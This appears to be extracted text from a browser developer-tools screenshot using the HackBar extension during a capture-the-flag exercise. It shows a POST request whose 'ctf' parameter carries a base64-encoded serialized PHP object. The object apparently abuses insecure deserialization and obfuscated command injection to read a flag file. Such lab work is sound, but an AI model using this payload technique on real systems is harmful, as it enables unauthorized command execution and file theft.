 元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://61.147.171.105:58212
enctype
Enable POST application/x-www-form-urlencoded
Body
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo2MDo
iY2EnJ3QJZmwnJ2FnXzFzX2hlcmUke1BBVEglJXUqfWZsJydhZ184MzFiNjkwMTJjNjdiMzVmLnAnJ2hwIjt9fQ%3D%3D